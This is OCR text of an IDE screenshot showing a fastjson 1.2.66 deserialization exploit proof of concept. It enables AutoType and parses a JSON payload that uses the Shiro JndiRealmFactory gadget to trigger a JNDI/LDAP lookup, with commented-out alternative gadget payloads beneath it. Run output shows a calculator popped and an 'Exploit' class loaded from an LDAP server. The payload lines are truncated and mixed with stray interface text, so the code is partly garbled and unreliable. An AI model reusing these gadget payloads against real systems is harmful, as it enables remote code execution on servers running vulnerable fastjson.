 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) fastjson - PoC_1_2_66.java [fastjson48-68]
fastjson fastjson48-68 src main java org example PoC_1_2_66 main PoC_1_2_66
项目 PoC_1_2_62.java PoC_1_2_66.java pom.xml (fastjson48-68) DefaultJSONParser.class JSONLexerBase.class JavaBeanDeserializer.class ParserConfig.class Jndi
Maven
数据库
通知
1 4
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6 public class PoC_1_2_66 {
7 public static void main(String[] args) {
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9 String poc = "{\"@type\":\"org.apache.shiro.realm.jndi.JndiRealmFactory\", \"jndiNames\": lms\":[
10 // String poc = "{\"@type\":\"br.com.anteros.dbcp.AnterosDBCPConfig\",\"metricRegistry\":\
11 // String poc = "{\"@type\":\"br.com.anteros.dbcp.AnterosDBCPConfig\",\"healthCheckRegistr
12 // String poc = "{\"@type\":\"com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfi
13 // "\"properties\": {\"@type\":\"java.util.Properties\",\"UserTransaction\":\"ldap
14 JSON.parse(poc);
15 }
16 }
17
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行: LdapServer PoC_1_2_66
at org.apache.shiro.realm.jndi.JndiRealmFactory.getRealms(JndiRealmFactory.java:111)
... 17 more
Caused by: java.lang.ClassCastException Create breakpoint : Exploit cannot be cast to javax.naming.s
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 28 more
进程已结束,退出代码1
Bookmarks
结构
Version Control 查找 运行 调试 TODO 问题 终端 服务 Profiler 构建 依赖项
构建在 1秒557毫秒 中成功完成 (片刻 之前) 12:9 CRLF GBK 4 个空格